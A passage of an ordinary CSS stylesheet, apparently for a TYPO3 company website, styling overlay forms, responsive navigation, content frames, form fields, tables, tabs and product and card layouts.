  cursor:pointer;
  font-size:100px;
  line-height:100px;
  height:100px;
  position:absolute;
  top:20px;
  right:20px;
}
body .overlay .form-container {
  max-width:500px;
  margin:0 auto;
  padding:0 20px;
  margin-top:200px;
}
body .overlay .form-container h2 {
  color:#FFF;
  text-align:left;
  margin-bottom:20px;
  font-weight:normal;
  font-size:1.5em;
}
body .overlay .form-container form { margin:0 -20px; }
body .overlay .form-container form .inputwrapper input { font-size:20px; }
body .overlay .form-container form .inputwrapper input.text { padding:20px; }
body .overlay .form-container form .inputwrapper .submit {
  width:auto;
  float:right;
}
.clearboth {
  clear:both;
  line-height:0;
  font-size:0;
  margin:0;
  padding:0;
}
.hideit {
  display:block;
  text-indent:-10000px;
  white-space:nowrap;
  text-decoration:none;
  font-size:0;
}
#typo3-previewInfo {
  color:#FFF !important;
  font-weight:100 !important;
  position:fixed !important;
  border-width:1px !important;
  margin:20px 0 !important;
  background-color:#FF0000;
  padding:20px;
  bottom:20px;
  right:20px;
}
.hide-in-browser { display:none; }
@media (min-width: 1024px) and (max-width: 1200px) {
  body header #tagline { font-size:20px; }
  body header #tools #search-button { padding-left:20px; }
  body header nav ul li { padding-right:20px; }
  body header nav ul li a { font-size:20px; }
}
@media (min-width: 700px) and (max-width: 1024px) {
  .hide-in-browser { display:block; }
  .hide-in-tablet { display:none !important; }
  body.ds_2 #field_1 { padding-right:10px; }
  body.ds_2 #field_2 { padding-left:10px; }
  body.fixed header .logo { margin-top:5px !important; }
  body.fixed header #tagline { margin-left:10px; }
  body.fixed header #cts-logo-tablet { margin-top:5px; }
  body.fixed header nav { margin-top:5px; }
  body.fixed header nav ul li {
    padding-right:10px;
    padding-top:5px;
    padding-bottom:5px;
  }
  body.fixed header #tools { margin-top:5px; }
  body.fixed header #tools #search-button { margin-top:10px; }
  body header #tagline { font-size:20px; }
  body header #tools #search-button { padding-left:20px; }
  body header nav ul li { padding-right:20px; }
  body header nav ul li a { font-size:20px; }
  body footer #typoconsult-link { display:none; }
}
@media (min-width: 700px) and (max-width: 960px) {
  body header .logo {
    width:70px;
    height:50px;
  }
  body header #cts-logo { display:none; }
  body header #cts-logo-tablet {
    display:inline-block;
    margin-left:20px;
  }
  body header #cts-logo-tablet img { display:block; }
  body header #tagline { display:none; }
  body header #tools #search-button {
    padding-left:10px;
    margin-top:10px;
  }
  body header nav ul li {
    padding-right:10px;
    padding-top:5px;
    padding-bottom:5px;
  }
  body header nav ul li a { font-size:18px; }
}
@media (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  body footer nav #sitemap li { width:50% !important; }
  body footer nav #sitemap li:nth-of-type(4n+1) { clear:none; }
  body footer nav #sitemap li:nth-of-type(2n+1) { clear:left; }
  body footer nav #sitemap li ul li { width:100% !important; }
}
@media only screen and (max-width: 700px), screen and (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .hide-in-browser { display:block; }
  .hide-in-tablet { display:block; }
  .hide-in-smartphone { display:none !important; }
  body .centering {
    padding-left:10px !important;
    padding-right:10px !important;
  }
  body.ds_2 #field_0, body.ds_2 #field_1, body.ds_2 #field_2, body.ds_2 #field_10 {
    width:100%;
    float:none;
    padding-right:0;
    padding-left:0;
  }
  body .logo {
    height:40px;
    width:56px;
    margin-bottom:15px;
  }
  body header {
    margin-top:0 !important;
    border-bottom:20px solid #EFEFEF;
  }
  body header #horizontal-menu {
    background-color:#FFF;
    width:100%;
    padding-top:15px;
    padding-right:0px;
    padding-bottom:0px;
    padding-left:0px;
    z-index:999;
  }
  body header #horizontal-menu .centering { padding:0 !important; }
  body header #horizontal-menu #tagline {
    float:left;
    line-height:40px;
    margin-left:10px;
    font-size:16px;
  }
  body header #horizontal-menu #cts-logo { display:none; }
  body header #horizontal-menu #cts-logo-tablet { display:none; }
  body header #horizontal-menu #cts-logo-smartphone {
    display:inline-block;
    margin-left:10px;
  }
  body header #horizontal-menu .logo { margin-left:10px; }
  body header #horizontal-menu #tools {
    position:absolute;
    top:20px;
    right:10px;
  }
  body header #horizontal-menu #tools #search-button {
    border:0;
    margin-top:0;
    padding-left:0;
    padding-right:10px;
    font-size:20px;
    float:left;
  }
  body header #horizontal-menu #tools #burger-menu-button {
    display:block;
    color:#A2091A;
    height:30px;
    line-height:30px;
    cursor:pointer;
    font-size:20px;
    float:left;
  }
  body header #horizontal-menu nav {
    float:right;
    width:100%;
  }
  body header #horizontal-menu nav #main-navigation {
    display:none;
    background:#A2091A;
    width:100%;
  }
  body header #horizontal-menu nav #main-navigation li {
    width:100%;
    padding:0;
  }
  body header #horizontal-menu nav #main-navigation li a {
    color:#FFF;
    font-size:20px;
    line-height:40px;
    height:40px;
    padding:0;
    padding-left:10px;
  }
  body header #horizontal-menu nav #main-navigation li.first a {
    padding-top:5px;
    height:45px;
  }
  body header #horizontal-menu nav #main-navigation li.first .show-subs-button { padding-top:5px; }
  body header #horizontal-menu nav #main-navigation li.last a {
    padding-bottom:5px;
    height:45px;
  }
  body header #horizontal-menu nav #main-navigation li.act a {
    border-bottom:0;
    box-shadow:none;
  }
  body header #horizontal-menu nav #main-navigation li.act > a { background-color:#720612; }
  body header #horizontal-menu nav #main-navigation li.active { background-color:#8a0816; }
  body header #horizontal-menu nav #main-navigation li.active ul {
    display:block;
    width:100%;
  }
  body header #horizontal-menu nav #main-navigation li.active ul li a {
    padding-left:20px;
    padding-top:0;
    height:40px;
  }
  body header #horizontal-menu nav #main-navigation li ul li a {
    box-shadow:none;
    text-transform:none;
    font-size:16px;
  }
  body header #horizontal-menu nav #main-navigation li .show-subs-button {
    display:block;
    color:#FFF;
    float:right;
    width:40px;
    text-align:center;
    font-size:30px;
    height:40px;
    line-height:40px;
    cursor:pointer;
  }
  body header #top-image { position:static; }
  body #innercontentcontainer {
    padding-top:0px;
    padding-right:0px;
    padding-bottom:20px;
    padding-left:0px;
  }
  body.fixed header { margin-top:0 !important; }
  body.fixed header #horizontal-menu .logo {
    margin-top:10px;
    margin-bottom:10px;
  }
  body.fixed header #horizontal-menu #tagline { margin-top:10px; }
  body.fixed header #horizontal-menu #tools {
    top:15px;
    right:15px;
  }
  body.fixed #contentcontainer { margin-top:-10px; }
  body #breadcrumb {
    padding-top:0px;
    padding-right:0px;
    padding-bottom:20px;
    padding-left:0px;
  }
  body #breadcrumb ul li { font-size:1.25em; }
  body footer {
    padding-top:40px;
    padding-right:0px;
    padding-bottom:40px;
    padding-left:0px;
  }
  body footer nav #sitemap { margin-top:40px; }
  body footer nav #sitemap li {
    width:100%;
    text-align:center;
    margin-bottom:40px;
  }
  body footer .contact-info {
    width:100%;
    border-bottom:1px solid #EFEFEF;
    padding-top:0px;
    padding-right:0px;
    padding-bottom:40px;
    padding-left:0px;
  }
  body footer .contact-info .logo {
    float:none;
    margin-right:auto;
    margin-left:auto;
    margin-bottom:0;
  }
  body footer .contact-info .column {
    width:100%;
    text-align:center;
    margin-left:0 !important;
    margin-top:10px;
    height:auto;
    padding-top:0;
  }
  body footer .contact-info .column:first-of-type { margin-top:20px; }
  body footer #typoconsult-link { display:none; }
  body .overlay .close {
    line-height:60px;
    height:60px;
    font-size:60px;
  }
  body .overlay h2 { margin-top:100px; }
  body .overlay .form-container { margin-top:100px; }
  body .overlay .form-container h2 {
    margin-left:-10px;
    margin-right:-10px;
  }
}
@media only screen and (max-width: 700px) and (orientation: landscape) {
  body .overlay h2 { margin-top:50px; }
  body .overlay .form-container { margin-top:50px; }
}
a {
  color:#A2091A;
  background:transparent;
  outline:none;
  -webkit-tap-highlight-color:rgba(162,9,26,0.25);
  text-decoration:none;
}
p, .csc-sitemap { margin-bottom:20px; }
.csc-sitemap ul li a { text-decoration:none; }
.csc-sitemap ul li ul { margin-bottom:5px; }
.csc-sitemap ul, .csc-menu ul { list-style-position:outside !important; }
h1, h2, h3, h4, h5 {
  overflow:hidden;
  background:transparent;
  margin:0;
  word-wrap:break-word;
  line-height:1.2em;
  margin-bottom:20px;
  font-family:'Open Sans Condensed';
  clear:both;
}
h1 {
  font-size:2em;
  text-transform:uppercase;
}
h2 { font-size:1.8em; }
h3 { font-size:1.6em; }
h4 { font-size:1.4em; }
h5 { font-size:1.4em; }
.csc-frame {
  *zoom:1;
  border:none;
}
.csc-frame:before, .csc-frame:after {
  content:"";
  display:table;
}
.csc-frame:after { clear:both; }
.csc-frame-rulerBefore {
  border-top:5px solid #A2091A;
  margin-bottom:20px;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  background:#FFF;
  overflow:hidden;
}
.csc-frame-rulerAfter {
  border-bottom:5px solid #A2091A;
  margin-bottom:20px;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  background:#FFF;
}
.csc-frame-frame1 {
  background-color:#FFF;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  border:1px solid #EFEFEF;
  margin-bottom:20px;
  overflow:hidden;
}
.csc-frame-frame2 {
  background-color:#E4E4E4;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  border:1px solid #EFEFEF;
  margin-bottom:20px;
  overflow:hidden;
}
.ds_2 #field_0 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.ds_2 #field_1 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.ds_2 #field_10 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.ds_3 #field_0 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.csc-header-date { background:transparent; }
.csc-linkToTop { text-align:right; }
.csc-linkToTop a { background:transparent; }
.align-left { text-align:left; }
.align-center { text-align:center; }
.align-right { text-align:right; }
.align-justify { text-align:justify; }
.indent { margin-left:100px; }
.imgtext-table { margin-top:6px; }
.bold { font-weight:bold; }
input, textarea, select { -webkit-border-radius:0; }
input { font-family:'Lato', helvetica, verdana, tahoma, arial, sans-serif; }
input.text {
  border:none;
  padding:10px;
  background-color:#EFEFEF;
  max-width:600px;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
input.checkbox { cursor:pointer; }
input.radio { cursor:pointer; }
input.file { cursor:pointer; }
input.submit {
  border:none;
  background-color:#A2091A;
  color:#FFF;
  cursor:pointer;
  margin:0;
  padding-top:10px;
  padding-right:10px;
  padding-bottom:10px;
  padding-left:10px;
  -webkit-appearance:none;
}
input.submit:hover { background:#8a0816; }
input.fileupload {
  margin-bottom:20px;
  cursor:pointer;
}
textarea.textarea {
  background-color:#EFEFEF;
  padding:10px;
  margin:0;
  width:400px;
  height:100px;
  font-family:inherit;
  font-size:inherit;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
select.select {
  cursor:pointer;
  padding:10px;
  margin:0;
  font-family:inherit;
  font-size:inherit;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  background:#EFEFEF;
}
input:focus, select:focus, textarea:focus, button:focus { outline:none; }
.inputwrapper {
  margin-bottom:20px;
  display:block;
  position:relative;
}
.inputwrapper input.text {
  border:1px solid #EFEFEF;
  background-color:#EFEFEF;
  max-width:none;
  width:100%;
  display:block;
}
.inputwrapper textarea.textarea {
  border:1px solid #EFEFEF;
  background-color:#EFEFEF;
  max-width:none;
  width:100%;
  display:block;
}
.inputwrapper select.select {
  border:1px solid #EFEFEF;
  max-width:none;
  width:100%;
  display:block;
}
.inputwrapper input.submit {
  max-width:none;
  width:100%;
}
.inputwrapper .selectbox-value {
  background:#EFEFEF;
  border:1px solid #EFEFEF;
  display:block;
  max-width:none;
  width:100%;
  padding:10px;
  cursor:pointer;
  color:#6e6e6e;
}
.inputwrapper .selectbox-value.selected { color:#000; }
.inputwrapper .selectbox-value:after {
  font-family:'tc-noliac';
  content:"d";
  font-size:25px;
  position:absolute;
  right:10px;
  color:#888888;
}
.inputwrapper .selectbox-value.active:after { content:"e"; }
.inputwrapper .selectbox {
  width:100%;
  background-color:#EFEFEF;
  border-bottom:1px solid #E4E4E4;
  list-style:none;
  margin:0;
  overflow:hidden;
  display:none;
}
.inputwrapper .selectbox .option {
  border-top:1px solid #E4E4E4;
  color:#545454;
  cursor:pointer;
  padding:5px 10px;
  width:100%;
}
.inputwrapper .selectbox .option.active { background:#E4E4E4; }
.inputwrapper .selectbox .option:hover { background:#E4E4E4; }
.inputwrapper .error { border:1px solid #A2091A !important; }
.checkbox {
  height:20px;
  width:20px;
  border:1px solid #888888;
  display:inline-block;
  background:#FFF;
  margin-top:5px;
  cursor:pointer;
  position:relative;
}
.checkbox.active:before {
  font-family:'tc-noliac';
  content:"m";
  color:#545454;
  font-size:18px;
  line-height:18px;
  position:absolute;
  left:0;
}
.checkbox-label { cursor:pointer; }
div.csc-textpic-border img { border:1px solid #000 !important; }
.contentholder ul, .contentholder ol {
  margin-right:0;
  margin-bottom:20px;
  margin-left:30px;
  list-style-position:inside;
}
.contentholder ul.csc-menu, .contentholder ol.csc-menu { list-style-position:outside; }
table.contenttable {
  width:100%;
  border-spacing:1px;
  background-color:#EFEFEF;
  margin-bottom:20px;
}
table.contenttable tbody tr:hover td, table.contenttable tbody td.verthover { background-color:#E4E4E4; }
table.contenttable caption {
  background-color:#A2091A;
  border:1px solid #A2091A;
  border-bottom:none;
  font-weight:700;
  text-align:center;
  padding:20px;
}
table.contenttable tr th, table.contenttable tr td { padding:10px; }
table.contenttable tr th {
  vertical-align:top;
  background-color:#A2091A;
  font-weight:700;
  color:#FFF;
}
table.contenttable tr td {
  vertical-align:top;
  background-color:#FFF;
}
table.contenttable tfoot tr td {
  font-weight:700;
  background-color:#545454;
}
table.contenttable p {
  padding:0;
  margin:0;
}
.table {
  display:table;
  width:100%;
  margin-bottom:20px;
}
.table .table-row {
  display:table-row;
  height:40px;
}
.table .table-row .table-cell {
  display:table-cell;
  vertical-align:middle;
  border-bottom:1px solid #E4E4E4;
  color:#888888;
  padding-right:5px;
}
.table .table-row .table-cell.text-center { text-align:center; }
.table .table-row .table-cell.header {
  color:#000;
  white-space:normal;
  font-size:13px;
}
.table .table-row .table-cell.title { color:#000; }
.table .table-row .table-cell.title a:before {
  font-family:'tc-noliac';
  content:"g";
}
.table .table-row .table-cell.value { font-size:12px; }
.table .table-row .table-cell.nowrap { white-space:nowrap; }
.table .table-row .table-cell a { text-decoration:none; }
.table .table-row .table-cell.regular { text-align:center; }
.table .table-row .table-cell .table-cell-header {
  display:none;
  color:#000;
}
.table.count-2 .table-row .table-cell { width:50%; }
.table.count-3 .table-row .table-cell { width:33%; }
.table.count-4 .table-row .table-cell { width:25%; }
.table.count-5 .table-row .table-cell { width:20%; }
.table.count-6 .table-row .table-cell { width:16.666%; }
.table.count-7 .table-row .table-cell { width:14.285%; }
DIV.csc-textpic .csc-textpic-imagewrap .csc-textpic-imagerow-last .csc-textpic-image { margin-bottom:20px; }
.message-ok, .message-confirmation, .message-error, .message-information, .message-notice, .message-warning {
  position:relative;
  margin-bottom:20px;
  padding:20px;
  border-style:solid;
  border-width:1px;
}
.message-ok .header:before, .message-confirmation .header:before, .message-error .header:before, .message-information .header:before, .message-notice .header:before, .message-warning .header:before {
  font-family:'tc-noliac';
  display:inline-block;
  vertical-align:bottom;
  margin-right:5px;
}
.message-ok p, .message-confirmation p, .message-error p, .message-information p, .message-notice p, .message-warning p { margin-bottom:0; }
.message-ok, .message-confirmation {
  border-color:#4F8A10;
  background-color:#DFF2BF;
  color:#4F8A10;
}
.message-ok .header:before, .message-confirmation .header:before { content:"m"; }
.message-error {
  border-color:#A2091A;
  background-color:#fde0e3;
  color:#A2091A;
}
.message-error .header:before { content:"k"; }
.message-information, .message-notice {
  border-color:#0E5DC9;
  background-color:#d0dff4;
  color:#0E5DC9;
}
.message-information .header:before, .message-notice .header:before { content:"j"; }
.message-warning {
  border-color:#9F6000;
  background-color:#FEEFB3;
  color:#9F6000;
}
.message-warning .header:before { content:"h"; }
:-moz-any-link:focus { outline:none; }
@media (min-width: 700px) and (max-width: 1024px) {
  .ds_2 #field_0 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
  .ds_2 #field_1 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
  .ds_2 #field_10 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
  .ds_3 #field_0 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
}
@media only screen and (max-width: 700px), screen and (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .csc-frame-rulerBefore {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .csc-frame-rulerAfter {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .csc-frame-frame1 {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .csc-frame-frame2 {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_2 #field_0 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_2 #field_1 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_2 #field_10 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_3 #field_0 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  table tr th.st-head-row {
    background:#EFEFEF;
    color:#545454;
  }
  table tr th.st-head-row-main {
    background:#A2091A;
    color:#FFF;
  }
  .table {
    display:table;
    width:100%;
    margin-bottom:0;
  }
  .table .table-row {
    height:auto;
    width:100%;
    display:inline-block;
    border-top:1px solid #E4E4E4;
    padding-top:20px;
    margin-bottom:10px;
    float:left;
  }
  .table .table-row.header-row { display:none; }
  .table .table-row.large {
    width:100% !important;
    clear:left;
  }
  .table .table-row .table-cell {
    border-bottom:0;
    float:left;
    width:50%;
    margin-bottom:10px;
    padding-right:20px;
    display:block;
  }
  .table .table-row .table-cell.text-center { text-align:left; }
  .table .table-row .table-cell.nowrap { white-space:initial; }
  .table .table-row .table-cell .table-cell-header { display:block; }
  .table.count-2 .table-row .table-cell { width:50%; }
  .table.count-3 .table-row .table-cell { width:50%; }
  .table.count-4 .table-row .table-cell { width:50%; }
  .table.count-5 .table-row .table-cell { width:50%; }
  .table.count-6 .table-row .table-cell { width:50%; }
  .table.count-7 .table-row .table-cell { width:50%; }
}
@media print {
  * {
    color:#000 !important;
    border-color:#000 !important;
  }
  body {
    max-width:none;
    font-family:arial !important;
  }
  .hide-in-tablet { display:block !important; }
  .hide-from-print { display:none !important; }
  @page {
    margin-top:1cm;
    margin-right:0.5cm;
    margin-bottom:0.5cm;
    margin-left:0.5cm;
    size:landscape;
  }
}

/* default styles for extension "tx_felogin_pi1" */
	.tx-felogin-pi1 label {
		display: block;
	}
@media screen and (max-width: 700px) {
  body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks { width:100% !important; }
  body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks .fluidimagelinksspacing, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks .fluidimagelinksspacing, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks .fluidimagelinksspacing, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks .fluidimagelinksspacing {
    padding-right:0 !important;
    padding-left:0 !important;
    margin-right:0 !important;
    margin-left:0 !important;
  }
  body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks .fluidimagecontainer, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks .fluidimagecontainer, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks .fluidimagecontainer, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks .fluidimagecontainer {
    padding-right:0 !important;
    padding-left:0 !important;
    margin-right:0 !important;
    margin-left:0 !important;
  }
  body .ctype-tcadaptivetextpic_show .imageorient-0 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-1 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-2 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-8 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-9 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-10 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks { width:100% !important; }
  body .ctype-tcadaptivetextpic_show .imageorient-0 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-1 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-2 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-8 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-9 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-10 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks .fluidimagelink {
    float:none !important;
    width:100% !important;
  }
  body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagecontent, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagecontent {
    float:none !important;
    width:100% !important;
  }
}

#swords-in-searchresults {
  color:#A2091A;
  font-weight:700;
}
#browsermessage {
  padding:40px 0;
  background:#545454;
  color:#FFF;
  position:relative;
}
#browsermessage .icon {
  float:left;
  font-size:40px;
  line-height:40px;
  height:40px;
  margin-right:20px;
}
#browsermessage .message { margin-bottom:0; }
#browsermessage a { color:#FFF; }
.lt-ie8 #browsermessage .icon { margin-right:0; }
.tx-tc-noliac .tabs-container {
  width:100%;
  margin-bottom:20px;
  border-bottom:1px solid #EFEFEF;
  display:inline-block;
}
.tx-tc-noliac .tabs-container .tab {
  cursor:pointer;
  display:inline-block;
  padding:10px;
  -webkit-transition-property:background;
  -moz-transition-property:background;
  -o-transition-property:background;
  -ms-transition-property:background;
  transition-property:background;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tabs-container .tab.active {
  background:#A2091A;
  color:#FFF;
}
.tx-tc-noliac .tabs-content-container .tab-content {
  display:none;
  width:100%;
}
.tx-tc-noliac .tabs-content-container .tab-content.active { display:inline; }
.tx-tc-noliac .tabs-content-container .tab-content img {
  float:right;
  padding-left:30px;
  max-width:50%;
  height:auto;
  margin-bottom:20px;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container {
  width:50%;
  float:left;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.width-70 {
  width:70%;
  padding:0 !important;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.large {
  width:100%;
  padding:0;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.large img {
  padding:0;
  float:left;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.odd {
  clear:left;
  padding-right:20px;
  padding-left:0;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.odd img {
  padding:0;
  width:100%;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.even {
  padding-right:0;
  padding-left:20px;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.even img {
  padding:0;
  width:100%;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container img {
  width:auto;
  max-width:100%;
  height:auto;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container h2 { margin-bottom:10px; }
.tx-tc-noliac .tabs-content-container .tab-phone { display:none; }
.tx-tc-noliac .tabs-content-container .tab-phone:after {
  font-family:'tc-noliac';
  content:"d";
  font-size:25px;
  position:absolute;
  right:30px;
  color:#FFF;
}
.tx-tc-noliac .tabs-content-container .tab-phone.active:after { content:"e"; }
.tx-tc-noliac .dictionary-item .image-container {
  display:inline-block;
  width:100%;
}
.tx-tc-noliac .dictionary-item .image-container img {
  max-width:100%;
  height:auto;
  margin-bottom:20px;
}
.tx-tc-noliac .selectiontool-button {
  color:#A2091A;
  cursor:pointer;
  text-transform:uppercase;
  margin-bottom:20px;
  display:inline-block;
}
.tx-tc-noliac .selectiontool-button#compare-selected-button { float:left; }
.tx-tc-noliac .selectiontool-button#new-search {
  float:right;
  text-decoration:none;
}
.tx-tc-noliac #show-all-button { display:none; }
.tx-tc-noliac #no-products-info { display:none; }
.tx-tc-noliac .header { margin-bottom:20px; }
.tx-tc-noliac .header span { font-weight:bold; }
.tx-tc-noliac section {
  padding-top:60px;
  padding-bottom:40px;
}
.tx-tc-noliac section.odd { background:#E4E4E4; }
.tx-tc-noliac section.even { background:#EFEFEF; }
.tx-tc-noliac section#infolayer { background:#888888; }
.tx-tc-noliac section#infolayer .page-image {
  width:50%;
  display:table-cell;
  vertical-align:middle;
  padding-right:20px;
}
.tx-tc-noliac section#infolayer .page-image img {
  width:50%;
  height:auto;
  display:block;
  margin:0 auto;
}
.tx-tc-noliac section#infolayer .page-info {
  width:50%;
  display:table-cell;
  vertical-align:middle;
  padding-left:20px;
}
.tx-tc-noliac section#infolayer .page-info .title {
  color:#FFF;
  text-transform:uppercase;
}
.tx-tc-noliac section#infolayer .page-info nav ul li {
  width:50%;
  float:left;
  list-style:none;
  margin-bottom:10px;
}
.tx-tc-noliac section#infolayer .page-info nav ul li a {
  color:#FFF;
  text-decoration:none;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
  max-width:90%;
  display:block;
}
.tx-tc-noliac .category-single { *zoom:1; }
.tx-tc-noliac .category-single:before, .tx-tc-noliac .category-single:after {
  content:"";
  display:table;
}
.tx-tc-noliac .category-single:after { clear:both; }
.tx-tc-noliac .category-single .image-container {
  float:left;
  padding-right:20px;
  width:40%;
  margin-bottom:20px;
}
.tx-tc-noliac .category-single .image-container img {
  width:100%;
  height:auto;
  display:block;
}
.tx-tc-noliac .category-single .info-container {
  float:left;
  vertical-align:top;
  width:60%;
}
.tx-tc-noliac .product-single .image-container {
  float:left;
  padding-right:20px;
  width:40%;
  margin-bottom:20px;
}
.tx-tc-noliac .product-single .image-container img {
  width:100%;
  height:auto;
  display:block;
}
.tx-tc-noliac .product-single .info-container {
  float:right;
  vertical-align:top;
  width:60%;
}
.tx-tc-noliac .product-single .info-container.no-image { float:left; }
.tx-tc-noliac #card-single { *zoom:1; }
.tx-tc-noliac #card-single:before, .tx-tc-noliac #card-single:after {
  content:"";
  display:table;
}
.tx-tc-noliac #card-single:after { clear:both; }
.tx-tc-noliac #card-single .card-image { margin-bottom:30px; }
.tx-tc-noliac #card-single .date {
  text-transform:uppercase;
  color:#545454;
  margin-bottom:20px;
  font-size:12px;
}
.tx-tc-noliac #card-single .inline-image {
  max-width:300px;
  margin-left:40px;
  float:right;
}
.tx-tc-noliac #card-single .inline-image .card-image { margin-bottom:20px; }
.tx-tc-noliac #card-single .teaser {
  font-size:18px;
  color:#545454;
  margin-bottom:20px;
}
.tx-tc-noliac #card-single .description {
  margin-bottom:40px;
  color:#545454;
}
.tx-tc-noliac #card-single .tools {
  border-top:1px solid #E4E4E4;
  padding-top:20px;
  display:inline-block;
  width:100%;
  margin-bottom:20px;
  *zoom:1;
}
.tx-tc-noliac #card-single .tools:before, .tx-tc-noliac #card-single .tools:after {
  content:"";
  display:table;
}
.tx-tc-noliac #card-single .tools:after { clear:both; }
.tx-tc-noliac #card-single .tools .icon {
  background:#a2a2a2;
  border-radius:50%;
  color:#FFF;
  cursor:pointer;
  display:inline-block;
  font-size:22px;
  width:40px;
  height:40px;
  line-height:40px;
  padding-left:10px;
  margin-right:10px;
  float:left;
  -webkit-transition-property:background;
  -moz-transition-property:background;
  -o-transition-property:background;
  -ms-transition-property:background;
  transition-property:background;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac #card-single .tools .icon:hover { background:#bbbbbb; }
.tx-tc-noliac #card-single .tools .pdf {
  cursor:pointer;
  color:#A2091A;
  float:right;
  text-transform:uppercase;
}
.tx-tc-noliac #card-single .tools .pdf a { text-decoration:none; }
.tx-tc-noliac #card-single .tools .pdf img {
  vertical-align:middle;
  margin-right:10px;
}
.tx-tc-noliac .cards-container {
  *zoom:1;
  margin-right:-20px;
  margin-left:-20px;
}
.tx-tc-noliac .cards-container:before, .tx-tc-noliac .cards-container:after {
  content:"";
  display:table;
}
.tx-tc-noliac .cards-container:after { clear:both; }
